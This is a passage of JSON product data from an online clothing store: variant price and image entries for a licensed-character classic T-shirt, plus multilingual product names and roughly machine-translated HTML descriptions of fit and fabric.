:[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":488,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Disney Twisted Wonderland T-Shirts - Mall   Classic T-Shirt RB0301","fr":"Disney Twisted Wonderland T-shirts - Mall Classic T-Shirt RB0301","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland T\u30b7\u30e3\u30c4 - \u30e2\u30fc\u30eb\u30af\u30e9\u30b7\u30c3\u30afT\u30b7\u30e3\u30c4RB0301","ko":"\uc774\ub984 * Twisted Wonderland T-\uc154\uce20 - \ubab0 \ud074\ub798\uc2dd \ud2f0\uc154\uce20 RB0301","it":"Disney Disney Twisted Wonderland T-shirt - Mall Classic T-Shirt RB0301","nl":"Disney Twisted Wonderland T-shirts - Mall Classic T-Shirt RB0301","pt":"Disney Twisted Wonderland T-shirts - Mall Classic T-Shirt RB0301","de":"Disney Twisted Wonderland T-Shirts - Mall Classic T-Shirt RB0301","es":"Disney Twisted Wonderland Camisetas - Camiseta Mall Classic RB0301"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and carrying dimension Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and carrying dimension Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003ELa camiseta convencional habitual para una base regular\u003C\/li\u003E\u003Cli\u003EB\u00e1sico, beneficiado, boxy match\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed masculino probado es 6\u00270\u0022 \/ 183 cm de altura y dimensi\u00f3n de carga Media\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed femenino probado es 5\u00278\u0022 \/ 173 cm de altura y dimensi\u00f3n de carga peque\u00f1a\u003C\/li\u003E\u003Cli\u003EPesado 5.3 oz \/ 180 gsm de material, colores fuertes son 100% algod\u00f3n preshrunk, gris de calentador es 90% algod\u00f3n \/ 10% poli\u00e9ster, calentador denim es 50% algod\u00f3n \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems doble aguja y banda de cuello para la robustez\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u5b9a\u671f\u7684\u306b\u88c5\u7740\u003C\/li\u003E\u003Cli\u003E\u57fa\u672c\u3001\u53d7\u76ca\u8005\u3001\u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30de\u30cd\u30ad\u30f3\u306f6\u00270\u0022\/183 cm\u9ad8\u304f\u3001\u6b21\u5143\u3092\u904b\u3076\u3053\u3068\u3092\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u8a3c\u660e\u3055\u308c\u308b\u30d5\u30a7\u30df\u30cb\u30f3\u306e\u30de\u30cd\u30ad\u30f3\u306f5\u00278\u0022\/173 cm\u9ad8\u304f\u3001\u6b21\u5143\u306e\u5c0f\u3055\u3044\u3092\u904b\u3073\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 5.3 oz\/180 \u306e gsm \u6750\u6599\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u4e08\u592b\u3055\u306e\u305f\u3081\u306e\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EIl solito, t-shirt convenzionale per su base regolare messo su\u003C\/li\u003E\u003Cli\u003EBasic, beneficiario, boxy match\u003C\/li\u003E\u003Cli\u003EManichino maschio dimostrato \u00e8 alto 6\u00270\u0022 \/ 183 cm e dimensione di trasporto Medio\u003C\/li\u003E\u003Cli\u003EManichino femminino dimostrato \u00e8 alto 5\u00278\u0022 \/ 173 cm e dimensione portante Piccolo\u003C\/li\u003E\u003Cli\u003EPeso pesante 5.3 oz \/ 180 gsm materiale, colori forti sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EPollo doppio e fascia collo per robustezza\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EHet gebruikelijke, conventionele t-shirt voor regelmatig\u003C\/li\u003E\u003Cli\u003EBasis, welvarend, boxy match\u003C\/li\u003E\u003Cli\u003EMannelijke mannequin bewezen is 6\u00270\u0022 \/ 183 cm lang en dragende dimensie Medium\u003C\/li\u003E\u003Cli\u003EVrouwelijke mannequin bewezen is 5\u00278\u0022 \/ 173 cm hoog en dragende dimensie klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gm materiaal, sterke kleuren zijn 100% voorverstijfseld katoen, heide grijs is 90% 